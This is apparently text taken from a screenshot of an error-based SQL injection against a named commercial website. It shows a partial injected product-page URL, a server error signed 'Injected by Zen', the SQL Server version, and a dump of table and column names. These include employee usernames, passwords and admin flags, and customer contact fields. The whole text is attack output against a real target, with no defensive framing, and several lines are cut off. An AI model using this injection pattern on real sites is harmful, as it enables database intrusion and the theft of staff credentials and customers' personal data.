 There is already an object nam...
Conversion failed when conver...
Cannot drop the table 'err_dios...
www.timescanindia.in/Product.aspx?Id=7 and (select output from err_dio
Search
Server Error in '/' Application.
Conversion failed when converting the varchar value 'a
Injected by Zen :: char(10)Microsoft SQL Server 2012 (SP1) - 11.0.3000.0 (X64)
Oct 19 2012 13:38:57
Copyright (c) Microsoft Corporation
Web Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
Database :: timescanindia
Table : Employee
Columns : : Id : EmployeeName : Email : DateOfJoining : Username : Password : IsAdmin : IsActive
Table : DownloadCategory
Columns : : Id : DCategoryName : Desc : IsActive
Table : Downloads
Columns : : DownloadId : DCategoryId : Name : ApplicationPath : Description : DownloadFile : IsActive
Table : News
Columns : : Id : NewsTitle : NewsDetail : Description : IsActive
Table : Member
Columns : : UserId : OrderId : FullName : Email : Phone : Mobile : Address : Instructions : DateofRegister :
Table : OrderFinal
Columns : : Id : SrNo : OrderId : ProductId : ProductName : Qty : Price : TotalPrice : TotAmount : TotalAmoun
Table : Services
Columns : : ServiceId : ServiceName : ServiceDesc
Table : CMS